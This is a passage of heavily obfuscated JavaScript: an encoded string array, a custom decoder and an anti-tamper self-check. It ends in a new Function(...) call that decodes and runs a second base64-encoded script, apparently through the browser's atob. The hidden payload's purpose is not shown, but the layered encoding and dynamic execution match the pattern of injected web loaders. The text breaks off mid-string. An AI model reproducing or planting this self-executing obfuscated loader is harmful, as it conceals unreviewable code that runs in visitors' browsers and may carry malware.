netMPt','BvPTtenKr1rhvK9kEwTYu3LND2vesxHoq3DUwtfvCvDP','sJi1vgiZrLHorfjxwLHfBKXdzfHvvNbRvezoDMeXzfju','mdLZwKu0ngiZqLHvBKzvsNL3BMjfzgXlmwmXwM5zBKXd','q2nWsZbZB01iz3HnEMnZsNPoBwvgrw5lu3rms0rcne1Q','ytfRBKXdzfHvrfjwvJfcnfKXtLrIm1fUtenKwfvhwKHA','vuvsvgiYsJvwEwnZsJjRngj6rKvrmJLRvJfjD0P5D25I','r1jnuNLJC0OYttrImfjytLrNDLKZrw5mq2rXyLD0Cwvv','C1D6qJrpq3D3zursALHtEgjnsgCZtercne56uMrmrNn3','txnkmfu0uw1RBKTtDeXlrei0tw1gAuXdzhvAsfL3sNLR','rJa5zer0ovPToxLlsfe5tuHND08ZutHnsgD4turbn2rd','qJrnvJa2tfmXmgfhBhPxEwrfu1vWm2fRuw5yvNn3zurc','zeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiYng9I','mve0yNPowe4XqK5kExDUvJa5nfKWCeHnmK5qzg0WBKXd','B01iz3LAAMDZsJjssgf6ww5lu3rms0rcne1QwMPmq2n6','odeYndHQvhHNv2K','z2Tkq2nWsZbZB01iz3HABvvZsJfkq1P6y25lu3rms0rc','zg1trK5cy2XoCMf5y3nkmLjeytfSwe5RwMPvv2CWsNL3','Efv5y3blmhnVtuHNEe1euxnkm3bRzvDRBKTtDeXlrei0','mxjJBxb4sNL3BLOZzZrHrZfoyvnJC0OWsLrHmwryvwPg','r1jIu3LND2vesxPnu3DUuLvNEfzPy3byvdfTzfC1AMrh','ELPguNrIm2XyvvHwmKP5D25wmui2uvC5DgeXrLHoBuvU','ne1xrxPmq2qXyuyXAeP5A3jtEwD3zurjnu5dD25svvjf','vJfkBu1ywLHkExDUyw0XDMvUuMTomLjtuNLJC0OYou5n','muPyvunJC0OYAdrAr05kvti5q1yXrtbkExDUvNPwBvnf','u2nZsJfKuMnhtKLABxHQvuzOAeP5D25wELz5wKDkvgf6','twPgBeXdzdjKvZrOsNLSzeXdzg5kEwTZzhOXBvCYrxPl','meKWvZe0BKTtC25JmLvUwfnNCfCYrxPlrei0tvrjEeXd','vhq5teDsyLn5z3DLrePQtNL3BLDPCgLHAwnWwfqXteTe','r3rTvNPKueP5D25wELjyzvzJmLjTtK1Iv3rysNL3BLyX','mujzvuzKue1dy3nkmMrTyvHgCwvfC25mq2ryvuC0EgnT','sZbZB01iz3HAAKfZsJe1nwnPA25lu3rms0rcne1QuMHm','vu1UtenKwe5fzgHwELv4zw1KAeP5D25wmujny0HKrgiX','yxPAwe5wwMPtwgrqsNL3BMffnw9zmvK0yJaXwfqYA25m','C25lu3rms0rcne1xrMHmq2rHs21kCuP5A3jtEwD3zurj','AMHOtenKELLvrKvkEwXKs0vJC1ndAZDMu3HgvZfzB01i','ovLtv3C0ytjKwe5hA25mq2rXv1DSA1KXtNjvu2nZsJjO','reuXwKn3BLz5uMrsEwnWwfqXBvCWmg9nsgD4tvDjC0OW','B2jQzwn0','vdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouTh','mdDqmxG0twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0Dv','mvfbz0rtEa','ne1uwtnmq2qYstbkzeP5A3jtEwD3zurfEK5PD25oBxbe','rvPIvNLND2vertrnq3DUwtfvCvDPy3byu2Hjs1r0ouTu','D2vewtbyu2S3yvDzB2r5BhLAwfiXy200z2r6mxHxmKzS','mvPtD25yBePnt0nJCfHtAerlvhrQyJi1mgfxntfAvhrQ','zfnrBwmZsNLRCLn5z3DLreuZtwL3BK9gDdzxAwnWsZbZ','utjZD1z6wKHkExDUvNPJm1KXuK9ovLzdvNLJC0OXzfjv','uLzKuMvQzgLzu2nZsJbwrgeWzgPLrezTsNL3BMfQAhzA','uKnJCeSWC29nsgD4wMPRC0OWzZvsrefUs1n0teTeqJrn','BtfYu0zJmLn5y3nkmwmZwKDovgjxounIEKv3sNL3BLz6','C3nJvde3zLr0EfCYrxPlrei0txPcBuXdzgvLweLWsNLS','s1yWovPUvNvzm1jWyJi0B2ndEhHlwhr5wLHsmwnTngDJ','sJjsA1LytLHom3bzsNL3BLz6zffJmfjuyJnsmLuYotbI','y3nkmwmXzgK5Da','q29Sv1nJCeSWC29nsgD4twPjC0OXrKfkre1Us1nZBLHt','ng5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiXy200','wxDwmLzuytfwnfLty3nkmKzOuw1st09hDdrwmdKXsNL3','A3jtEwD3zurkBa','zdrIvZLZvNPwufPSyZjAu2nZsJfKuvPhuLvprZLTvJfj','s0rcne1utMTmq2rOwtbSmeP5A3jtEwD3zurjmvLPD25y','s0TeqJrnBvPRtenJEK0ZutbkEwTWtZjSBuThttLqvdfP','s1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjk','mhnVtuHNEe9xtxnkmeKWvZe0BKTtDeXlrei0twPvEeXd','ywrtDerIv3r4sNL3BLz6yZbmmwmWww1KCvz5y3nkmLPu','vgH2utfJmvPRmg5mq2ryvdfcsfjgtNjwBgmWy1nJC0OX','uM1ouwnQzgPvBvKWsNL3BMrRtNjABgrrt1zKmLmZvNrw','D2vhwxLmq2rQvLnWyuP5Bgrqv1PIwvrRB01iz3LzvffZ','tLnJC0OYtMLvBvjot0DZCLyXsNrkExDUvNPAq1KXutrI','wwT4rfrxz3HLu2nZsJfKugvUAejrmNr4wLDfBKXdzfHo','sNPgsgO','rev5tKn3BMjTuJjnq2nWsZbZB01iz3Lor1LZsJbnCfre','AezwEwnZsJfJm2fhtLnprZL0wLrkueP5D25HrK52vezK','BKXdzg5prZH6uvCXDLrwzfnIu2nZsJjJngeZtNPKmLjR','vZvQzeDSDMjPAhDlwhr5wLHsmwnTngDJq2DWtZmWC1Pg','mJm1nZmXsKTgCKXc','AfHumMTUtenKwe5vnwTwA05YuKzKu2rtog5mq2ryvdfs','mJHUs1yXyLLutw9nsgD5tw1jC0OYuKHHELLUs1nZBLKY','vJa5mfPgutrIm1O0vti5nuP5D25zvZf2wKzKu01ivJrs','wK1AvtrUs1yWB2vgDgHpq2D3zurgBe15D25vBvjYyxLJ','rKXhCfy','tLrrC0P6tKzrELfUs1n0teTeqJrnv0KZtenKzwfiAdvk','nfPgwLrHmNryvwTAALuYrw5mq2ryvwPKA1ryuNDArK5e','BLyXqKTArKv6ttjovfLxrw5mq2reutjZmvKWCZfzAwnZ','uKzrBKTtDeXlrei0tvDjmeXdzdzAsgXWsNLRCLn5z3DL','yLn5z3DLreuZwwL3BLvvqwTnEwnWwfqXteTeqJrnvfv3','we5yrKXwELj4sNL3BLz6wNnzmvPeyJbACu1vog5mq2rT','rKTOAxO','y3blmhnVtuHNEe0YtxnkEuv5zdeWBKTtDeXlrei0twPN','q2nZsJfJmfDfwNrpr3mYvNPrmeP5D25LrgHYvvzKufPw','BvyWzfHkDuLgtJbJBwX1wJf0Ae9dz3DLreKWtLn3BKTi','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqvda5','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','tM05EeP5D25KBe5YwM1Am1LSvw5mq2r6yLD0qLyWodvw','y3byvdfTzfC1AMrhBhzIAwH3teHfCguZsMXKsfz5yMLc','zLn4rLCXww9nsgD4tM1nC0P5Adrkq1fUs1yWovPUvNvz','ywXKuvj5y3nkmLz5y1u1we4YstrkExDUvJfgnvziAerH','sJjZEu0YtLjprZLRvJfkmuP5D25sBgrxwta5Dgf6zeDJ','AKeXtenJEK0ZutbkEwTYu3LND2verxLnExDUy1C5rgj5','ue0YuLDKvK1UtenKm1PdowPtru5Yt0HSweP5D25wELP0','rNLjr0uYufDfEK8ZsMXKsfz5yMLcBvCYrtjlrei0twPb','uMrsEwnWteDsyLn5z3DLrezPtxL3BLjxD3foAwnWwfqX','q2rhveDwt0P5A3jtEwD3zurjme15D25KAu5dwfnJCeSW','ALzwvJfcmLr5y3nkmwrsyM1KrvLwwMPtmgnUtenKDMjx','C0OYnhPrBu5ryLC5CLyXsMXkExDUwKzoCK9gzfbLr1jw','D2vevxLnELL5twPOBfD5zerIv2rcutiWBLHtAgPmr0LW','yvnJCeSWC29nsgD4tMPfC0OYtLzlBg9Us1n0teTeqJrn','oxDkExDUy0u1vvPgzfjssgDUtenKqMjxDfrzmLL4yunJ','zdrpsgTWsNLSza','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','mtu0mdi4CuzJtfvu','Ce8ZmhnArNrms0rcne1uA3Pmq2qYstbkzeP5Bgrqv1OX','v000tenKBLDytxfkEwXKs0DNC2r5D3DLrffZv3Pcne15','m05zt0DWnvuYDhjwELjuvfnJC0OYAZrImLjyvuvOmvLR','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','yMLfBKTtDeXlrei0tw1rneXdzdjjmePKsNLRCLn5z3DL','mwrqvM1ssfPRCgPtmwWXsNL3BMnivJzHrMrsvM1ot2nt','utj0wfyXrJjnmwrqtunJC0OZqK1pwePyvwXOveP5D25z','y3nkmwrsy0Dos1LtowPuBvPqsNL3BLyWovvxv3reytbo','nZC2otD3z2jIugG','EuLhrMPqv0u1tZnkBgrivNLIAujTvZjgAKTeqJrnveuX','u1yXqLbJr0zOsNL3BLPeAhzJvve0yNPcwfvez25mq2r2','uvn4q0TuDdLmse5IvfnND2verM1oAxDUvNLszfj5y3by','uK9AvuPQuZbNneP5D25LvxrvzfzKuvrTtK1Ju2nZsJjS','yM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHbognuDdLm','mwHNqxDOAG','rKjotJjot1LSy25mq2r3yLC5tfyXrJzuBtLisNL3BLz6','q2nVzunrA0P5Bgrqv1OXyM1omgfxoxvlruvZuwLSn2rT','sMXmq2qXyuyXAeP5A3jtEwD3zurkBe9tD25yBePnt0nJ','D0XdzezpruPWsNLRCLn5z3DLrezStvn3BMrxAgrzu2nW','veLZsJngDLvTD25lu3rms0rcne1Qy3Hmq2rguKvsweP5','mJa0nJK5wMvUA2Pu','ww1sBhrys0rcne1uuMXmq2qYstbkzeP5Bgrlsfi1y0Dw','sNLSzfbvC29nsgD4tvDrC0P6tM1LrKvUs1n0teTeqJrn','vei0tvrbD0XhodLlrZHYyMX0mfHtA2XnsgD4turbC2ne','Bg1lse1WztnAAgnPqJnqwe5IvenND2vesMPpq3DUtMXr','yxPcvweXzffIBw9UtenKC1uYovzKA3aWwKu1EeP5D25s','vfjxvK1vEwnZsJnVngeZuLHvvwH5vJffmeP5D25HvZfY','mte4ndq1oxjJweX2DW','BvPUvNvzm1jWyJi0B2vdEdvlwhqYwvHjz1zQmu5mruu5','zuHRBKTtDeXlrei0tvrwAeXdzgPwu3bHsNLRCLn5z3DL','sJbssLnUzhfsq2rKv3LKD2rytM9kmtbVvfDgmgfgC25J','wvHoBeP6sw5pBKPSzeHwEwjPqxDLreu3wtjgELPty3Pk','EfLTsxnkELPvsLv3BKTwmdLtEwD3zurgAvPtD25Kv2HK','wvHjz2fQmxvAwgnNvw1wBLjyAhDlsfjVyvHoyKOWwNPt','t1DrC0OWuNfnv01Us1n0teTeqJrnBvzTtenKsK5yrLrk','BKXdzfHortKZwwToCLuZzfHkExDUvNPssfrgzfbxBu5u','A1iYzdvkExDUwLzoDMqXyZbsmK5XvNLJC0OYnwHKv1iW','yvz2A28','u2nZsJfJmKWYuKLrmNrSvJa4D1jdy3nkmwmXyLrgwfvQ','uvPxCfHkExDUvNPAq1KXqtrIExrytNPSDeP5D25wmuuW','tw5lu3rms0rcne1uy3Dmq2rLyuHOnuP5A3jtEwD3zurk','q3DUwvDosMrdy3blmhnVtuHNEvLuy3nkmtu1y2LRBKTt','CLn5z3DLreKYtvn3BLDvvK1tu2nWsZbZB01iz3Lnr1vZ','mxjWthj2uG','mte2mZaZtu5qELvl','D25wmuj3wKzrngeYovHvrNbQvKvJBKXdzfHum1PzzwPO','ovHvrZvOvJfgAeP5D25rBe5YwtfKuvnhrLHvvxnUtenK','rMPkEwTYu3LND2vesMLzAxDUuLvNEfzPy3blmhnVtuHN','q2rVyLC5ufjgtNzIrMrtzvnJC0OXyZntmdvyvvHsALmY','ow1tEwnZsJfKuq','m0fUtenKwfvhCfPJme5YvgXJmLz5y3nkmwmWtdjssMjx','utj0m0P5D25AEMHYzezKuMrhuKXJAZHUtenKA1uYouzw','qJrnAMCXtenKrK9fsNbkEwTYu3LND2vhwxPmq2res1v3','sM1zAxDUy1C5rgj5y3blmhnVtuHNEfLxtxnkmJG0zerN','mxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZ','zKHfn2ztEgTxmhnVtuHNEfL6uxnkEK16zerrBKTwmdLA','mhH5ytfKu1DTtLvsEwnZsJfKuvLvAhnrmJL6zw1AreSZ','y3nkmwrtt1vomvuYowLrm0vUtenKDfrTAgPwvu52v2XK','ne1uqtrmq2rOwtbSmeP5A3jtEwD3zurgA01PD25nmLO0','zfC0AeP5BgrlruvZuwLRn2ztEhHxmKv6s0rcne1xtMTm'];var _0x6251353x=_0x6251353d;(function(a,b){var s=_0x6251353d;while(!![]){try{var c=-parseInt(s(0x21e))*parseInt(s(0x241))+-parseInt(s(0x1b6))+parseInt(s(0x22a))+parseInt(s(0x215))*-parseInt(s(0x1d0))+-parseInt(s(0x1f2))*parseInt(s(0x182))+-parseInt(s(0x224))*parseInt(s(0x242))+parseInt(s(0x231));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6251353c,0x773e4));var _0x6251353e=window;function _0x6251353d(a,b){a=a-0x167;var c=_0x6251353c[a];if(_0x6251353d['aFseij']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6251353d['NaxyCB']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6251353d['WFRZdm']={},_0x6251353d['aFseij']=!![];}var e=_0x6251353c[0x0],f=a+e,g=_0x6251353d['WFRZdm'][f];if(g===undefined){var h=function(i){this['XohXYw']=i,this['nrbUFU']=[0x1,0x0,0x0],this['ZdqmPQ']=function(){return'newState';},this['TFrbPT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SVnfCs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KcqCJJ']=function(){var i=new RegExp(this['TFrbPT']+this['SVnfCs']),j=i['test'](this['ZdqmPQ']['toString']())?--this['nrbUFU'][0x1]:--this['nrbUFU'][0x0];return this['uOwEFF'](j);},h['prototype']['uOwEFF']=function(i){if(!Boolean(~i))return i;return this['KtxmMf'](this['XohXYw']);},h['prototype']['KtxmMf']=function(j){for(var k=0x0,l=this['nrbUFU']['length'];k<l;k++){this['nrbUFU']['push'](Math['round'](Math['random']())),l=this['nrbUFU']['length'];}return j(this['nrbUFU'][0x0]);},new h(_0x6251353d)['KcqCJJ'](),c=_0x6251353d['NaxyCB'](c),_0x6251353d['WFRZdm'][f]=c;}else c=g;return c;}function _0x6251353f(c,d){var t=_0x6251353d,e={};e[t(0x1ed)]=function(i,j){return i===j;},e['FKhiz']=function(i,j){return i===j;},e['aVvko']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l=f[u(0x23b)](g,this,function(){var v=u,n={};n[v(0x1f7)]=v(0x191);var o=n,p=typeof window!=='undefined'?window:f['JzFHj'](typeof process,v(0x1cd))&&f[v(0x1fe)](typeof require,'function')&&typeof global==='object'?global:this,q=function(){var w=v,r=new p['RegExp'](o[w(0x1f7)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6251353f(_0x6251353e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUyMzYyMjhkPVsnV1BiNWpIe'+_0x6251353x(0x1ae)+'szZFZHJywnVzZsY0ttb05hdVcnLCdXUDl'+'XdUNrUVc3aScsJ1c0bXVXUHBjSm1rTycs'+'J1c1V3dXNnpZYnEnLCdXUXJjQ3NCY1JXJ'+'ywnRUNraFdSRGpXUmEnLCdXNDlkRkNrd2'+'ZxJywnVzVGZE84a1pXUGVXJywnVzZtOVd'+_0x6251353x(0x20a)+'dFdPcGNIQ2s5JywnRDhrV1dPQ2tnRycsJ'+_0x6251353x(0x218)+'cnLCdXT0JkTWFsZFY4b2MnLCdtU2tSV1F'+'sZE9jOCcsJ1c0aXZXN0JjUkNrWScsJ1dQ'+_0x6251353x(0x1e9)+'1Fyb1dQME9XUGknLCdhMXhjTUNrSVc2MC'+_0x6251353x(0x24f)+'SNCcsJ1dSNUhzSGhjSlcnLCdkMkRVV1JY'+'UycsJ1c1WmRRV1Q5V1FTJywnaXR5dmtTa'+'2InLCdnMmFpYXZhJywnbm1vNldSeUNCVy'+'csJ1dPL2NNdjdjT3RhJywnYVNrZ3R2SmR'+'TcScsJ2s4a0R6ZTNkTlcnLCdoMTdjTUNv'+_0x6251353x(0x207)+'0RXT3UnLCdiYUpkVVNrdFdSNCcsJ1c2cG'+'NMOG9CVzZiVycsJ1dRRmRUOG8rcW1vayc'+_0x6251353x(0x20f)+'dDAnLCdmbWt6V09OZFNiRycsJ3lDa1RkT'+'jFKJywnVzdKY0pDb3lXNDV3JywnQVNvUG'+'ZyWmRPOGsrV1E3Y1Vta0ZCRycsJ0M4a2t'+'XUW54V095JywnV1F4ZFFhWmROQ294Jywn'+_0x6251353x(0x1f5)+'ycsJ2VaR2hyU2tRJywnb2UzY1ZTb2lXUE'+'cnLCdkdVRt'+('V1B2dScsJ3Zta3ZXUExzV09DJywnV1AzZ'+_0x6251353x(0x225)+_0x6251353x(0x1e0)+_0x6251353x(0x195)+_0x6251353x(0x208)+'ScsJ1dPcGNNY3hjVktxJywnam1rRlc0cG'+_0x6251353x(0x17e)+'lRlcvZFVxJywncHhYVFdQbnMnLCdXNGpE'+_0x6251353x(0x1be)+'ENsS20nLCdXUlNwV1BGY09tb3gnLCdXNW'+'lYVzdSY1Q4azMnLCdXNU5jTUxYNXVXJyw'+'naTI4MWhnYScsJ3o4bzFXUmZWJywnalNr'+'ZXF1ZGRSRycsJ1c3RmNMc0JkS0xkZE1ta'+'3ZXNk5jTGFUbycsJ1dRMVphOGtCVzZpJy'+'wnZ0NvY1c0S3NhRycsJ1dRQ3JXNWlpam1'+'rRldRcVVXNnRkU1NrSlc0cScsJ1dQelZr'+'U2s3VzVpJywnRThvZVdQOXZlOGtMQXEnL'+'CdXN0tIVzQvY1Jta0UnLCdmM1g0V1FOY0'+'dHJywna0NvdVdReW1CYScsJ0VDa2ZXT25'+'DV1BLJywnVzQ5UGpTa1JXNnknLCdscWEr'+'RThrdycsJ1dQMWJ6Q29IQVcnLCdXUjNkT'+'zhrWnRDa1YnLCdXNnJqRXM5cicsJ1c1R3'+_0x6251353x(0x186)+_0x6251353x(0x1bc)+'LCdXUmhkTDhrNUJta1MnLCdmU29lRG1vd'+_0x6251353x(0x19f)+'dlOCcsJ2w4azZXNzBIdUcnLCd4OGtKdUN'+'vYldScndXNVdKJywnZThvWVc2U25tVycs'+'J1dSbXZXUWxjSzhvcycsJ1c2dGROQ2t5V'+_0x6251353x(0x1bf)+'ZTazNocScs')+('J0VTa0tXUDB5a2EnLCdXNnBjUENvQ1c0Z'+'jEnLCdXNENkVzQxWWdxJywnYThvT0M4b3'+_0x6251353x(0x1f3)+'sZkNrTlc1eScsJ1c0NGVXNUQ5anEnLCdX'+'N0swZzhrZXphJywnVzZGY1ZTb1RwZnEnL'+'CdoOG9LRFNvYVdQcScsJ1dQRmRVQ2tMV1'+'JoY0txJywnV1FKZFBtb2V0Q283JywnaUt'+_0x6251353x(0x230)+'dHJoL2RSYScsJ2RheWhxbWtaJywnYm1rV'+_0x6251353x(0x16e)+'c2MHBXT2RjR1NrYScsJ1dPUHNxbWtRVzV'+'pJywnVzRhRFdSN2RWTVMnLCdXUFJkSzhr'+'WnI4azUnLCdXNzlYQWF6RycsJ1c0SFluO'+_0x6251353x(0x1c4)+'FkZE9JclBXT2hkUHZlJywndlNrVFdPS3d'+'jYScsJ2JDazFEZ3hkVUcnLCdpR2lnVzVh'+'JywnQVNrZGwzblEnLCdkMS9jVVNrU1c0U'+'ycsJ2MyckJXUTVRJywnV1JSZFJta1FXUk'+'ZjTlcnLCdBbWtIV1FlUWNHJywnb3dTYmJ'+_0x6251353x(0x1a5)+_0x6251353x(0x16b)+'W9URWEnLCdXT3pLbUNrRVc2bScsJ0FzSm'+'NMQ2t6elcnLCdoQ29VRFg3Y1BXJywncEN'+'veUM4b3pXT2EnLCdXUXJDRG1vMkJxJywn'+'V1FuSHpTa0RrVycsJ1dQaGRTbW9zV09lN'+_0x6251353x(0x199)+'BjRycsJ1dRN2RVWWhkS0NvTCcsJ29TbzR'+'2OG93V1J1JywnVzU4Nlc3Zi9iRycsJ2w4'+_0x6251353x(0x1c8)+'CdXUXBjTU5UWHNDb1FXUXknLCdpOG8xV0'+'9Ud2NxJywn')+(_0x6251353x(0x22f)+'jhrYldQcXVlYScsJ1dQaGRHbW9WRVNvYy'+'csJ2tDbytGYkc0cFNrdFc2S2RrTU8nLCd'+'qbW90RFNvMFdQQycsJ1c2NDFXUFpkSWhT'+'JywnaWZQcldRalonLCdXUVJkVnhwY05xO'+_0x6251353x(0x200)+'JsRycsJ1dPbGNHdmxjSHFXJywnaFNvaEZ'+'ydGRTVycsJ1dSejF5Q2s1VzdtJywnZkh1'+'U3k4a2snLCdXT2JWRVNvRndHJywnVzVmO'+'FdRektDYScsJ1c1YkZuQ2s1VzVLJywnV1'+'J0ZFFtbzBXT0MyJywnV09uTGNDa2VXNHU'+_0x6251353x(0x1f0)+'T2EnLCdheEpjS0NvMFdSOCcsJ25xOHVXN'+_0x6251353x(0x183)+'NvOGF4SycsJ1c2TDBBQ2tuZGEnLCdjVzd'+'kVlNreFdQVycsJ1c1RFF3WTFaJywnajhv'+_0x6251353x(0x1d7)+'FdReXJDcScsJ2c4by9XNWlUZHEnLCdXT3'+'RkT0xWY1JjZScsJ1dQZmt0R05jSVcnLCd'+'XNWRjUDFyYXNXJywnc0NrVGplSHknLCdX'+'T2hkTG1vUng4b2MnLCdjSU5kSDhra1dRe'+'ScsJ1c1SmNQQ292VzQ1VycsJ29Db0VXUU'+'8nLCdXUHYzczhrbFc1MCcsJ2htb2VXUld'+'4RFcnLCdXUHZ0dENraVc2NCcsJ2ZiMFR3'+'bWsvJywnVzRXTldSVmNHOGtrJywnVzZ0Y'+_0x6251353x(0x1b4)+'dhTnlGYjNPJywnbFNvN3NZN2RRcScsJ1d'+'ROS9BQ2tVV09PJywnV09CY1YzUmNPZEcn'+'LCdsU28yRDhvMFdQOCcsJ1c0eGNWdkR2c'+'nEnLCdCOGt1VzRGY0owaScsJ1c0SzZXUG'+_0x6251353x(0x18e))+(_0x6251353x(0x1a4)+'VMnLCdnOG9LV1FpaHhHJywnZnRoZFY4a1'+'lXTzgnLCdXNjlUelhQUicsJ1c1OEtXNTl'+'rYXEnLCdGZHpsRXF2OXhJbGRLU29EV1BL'+'JywnVzROY0pDazZGQ2tzRk5KZE9xJywnV'+_0x6251353x(0x1aa)+'dXUlpkT0Nvc3Q4bzMnLCduS1pjVVNvY1d'+'RcScsJ1c0V0JnOGtHd0cnLCdmZGVuVzR6'+'KycsJ1dQM2RVbWszd21rWScsJ2FTb2xXU'+'EhDanEnLCdzQ2trV1A1Q1dSbScsJ0Jta0'+_0x6251353x(0x244)+'XNDltRHNiTCcsJ1c1TmNKbW9rVzZiaCcs'+_0x6251353x(0x1dc)+'EcnLCdXUG5uczhvVCcsJ3dta3lXUVBQV1'+'IwJywnVzdoY0dTb0ppZnUnLCdkZG1vcEN'+'rQycsJ1dRQmRHQ2t5d21rMicsJ2dMSmNL'+_0x6251353x(0x1d6)+'C9DOGtKcGEnLCdXUnhkUDhrcldRaGNRVy'+'csJ3ZTa1RXUHpVV1JHJywna1NvYldRcjN'+'oYScsJ1c1Q0JrbWs4Vzd4ZEdtb1hqRycs'+_0x6251353x(0x180)+'ywnVzVqa2Q4azNXNmknLCdrdmlraXVDJy'+'wnV1IzZEl3dGNJcUsnLCdXNkZjTG1vTW1'+'mNCcsJ2Y4azNXT3RkSElpJywnbjhvRlc1'+'VzFiYScsJ2VTa0xXUXhkTEcwJywnVzczY'+'05zdGRLdmhjSFNrS1c1RmNWWGI5b2EnLC'+'dXUGlyV1BWY09Db0cnLCdXT0RjZ21rSFc'+'2QycsJ1dPRmRNbWtOV1JsY0hhJywnV1BE'+'OWRta0lXNzQnLCdXT3JFRW1ramZHJywnV'+'1B0ZEk4b253OG9hJywnV09yL3VYWmNOVy'+_0x6251353x(0x1dd))+('bWt5VzdxJywnVzR2NHJta2RlYScsJ1dQc'+'GNOdlZjTnJ5JywnV09SZEk4b3R1bW92Jy'+'wneUg3Y01ta0t1VycsJ2p2cnZXTzNjUWE'+_0x6251353x(0x239)+_0x6251353x(0x249)+_0x6251353x(0x16c)+'xjVVNveVdQSycsJ3VTazlmMG5RJywnZDh'+'vdHlyVmRRcScsJ1c2V2FXN1ZjTG1rdScs'+_0x6251353x(0x1a7)+'3ZPJywnZXJ1Tlc0RFUnLCdXT3hkSlNvUF'+'dRNEknLCdXT2hkSWMvZE44b3UnLCdzOGt'+_0x6251353x(0x220)+'OG9lV1BDYkNhJywnYUNvUnJTb0pXTzQnL'+'CdlbW9lQmRaZFZHJywnVzZ4ZEhDa1hXT0'+'taJywnQmF0Y09ta1p5VycsJ1c2aXJXT3R'+_0x6251353x(0x23a)+'OGtWJywnV09aY0tIUmNUeEsnLCdXNUZjV'+_0x6251353x(0x1e8)+_0x6251353x(0x173)+_0x6251353x(0x197)+'azVXNFJjVWhpJywnVzVidXc4a3ZlRycsJ'+'1c0aXJXUXRkSTN5JywnV1FMVWVTa2RXNE'+'cnLCdXNFJjSFNvZFc3NUonLCdXNHVYVzZ'+_0x6251353x(0x23d)+'c1dRN2NWU29qJywna21vTldSQ1d0RycsJ'+'1c3Q2ZXNExIaVcnLCduTG01bXd5JywnV0'+_0x6251353x(0x1cb)+_0x6251353x(0x1e7)+'b3lXN2FQbVcnLCdxYUpkUm1rOFdPRmNUQ'+'282JywnYU5KY0dtazlXN20nLCdXUmhjTk'+'1aY0tZcScs')+(_0x6251353x(0x1a9)+_0x6251353x(0x18d)+'snLCdXUlJkVHEvZE04b0cnLCdXNE9HVzY'+'1S2hHJywnVzVYMnlJalEnLCdXT1ZjTEh4'+'Y0lMdScsJ1dSWGFXUG0vaWJ5SFc3MHZpc'+_0x6251353x(0x23c)+'djSFNreCcsJ1dRdlhxQ2traFcnLCdpU29'+'nVzQwMGtxJywnb21veVdSMHR0cScsJ1c2'+'aGNHdW5mc3EnLCdDU2t0V1FhN21HJywnV'+'083ZEg4b292U29xJywnYnF1dVc1ZmQnLC'+_0x6251353x(0x1b8)+'nVzUvZE5XNUlXUnknLCdXUTNkR1NvMHFD'+'b3onLCdXNkdtV09CY1ZTa0onLCdXNHJEd'+'m1rVGVXJywna0tPTGloYScsJ1c0bmdiQ2'+'tPVzRTJywnV08zY0haN2NReGknLCdsaC9'+'jSkNra1c1UycsJ1dRbGRQbWthV1BXNERt'+_0x6251353x(0x188)+'XEnLCdXUUxOZENrOVc1bScsJ292eGNNU2'+_0x6251353x(0x212)+_0x6251353x(0x19a)+'YScsJ1dRUmRUOG95V09PTycsJ3ZTa2tsT'+'lBLJywnVzdXRFc3SmNJU2tEJywnZmczY0'+'04azhXN2EnLCdXUExjeXEzY0hxJywnV1F'+_0x6251353x(0x1f9)+'b2EnLCdXUVJkS0NrQXlta1AnLCd5U2ttV'+_0x6251353x(0x1c5)+_0x6251353x(0x1ba)+'uV09tJywnYmJWZEdDa1hXUHEnLCdXNkdI'+'VzRwY1I4azgnLCd0U2tlV1JHdGxxJywnZ'+'UNvMVdPU2tzYScsJ2k4b3RXT0tYRFcnLC'+'dXNzlYRkNr')+(_0x6251353x(0x204)+'G9hJywnVzVXd1c2ZlVpcScsJ1dSN2RLYz'+'NkT0NvbycsJ1dQQmNHdWhjTmJLJywnV1I'+'zZFF1RmNKcjQnLCdnMFRaV083Y09XJywn'+'a21vS1dPODhBVycsJ1c1dUxvbWtjeUcnL'+_0x6251353x(0x246)+'1rTicsJ25aOHlXNlg0JywncE5IU1dSbGN'+'NVycsJ293WmNUbW9QV1I4JywndzNhbm84'+'a0JXNWhkVkk4Jywna2V2YldRZGNLVycsJ'+_0x6251353x(0x21b)+'csJ3BHQyt1U2t3JywnaEw0d3BncScsJ1d'+'PV0hXT3hjVlNvMScsJ1c0N2RSbWtUV1J1'+'LycsJ3VkZGNSU2t6QUcnLCdXUFA1ckNvZ'+'nlXJywnZDBCY0lDa0VXN0snLCd3Q2tRV1'+'BTVWlxJywnV09GZFE4b3FXUHFLJywnVzZ'+'KY1JlZjNzcScsJ1c1SmRRWG5RV09DJywn'+_0x6251353x(0x1ec)+'XlxaW1r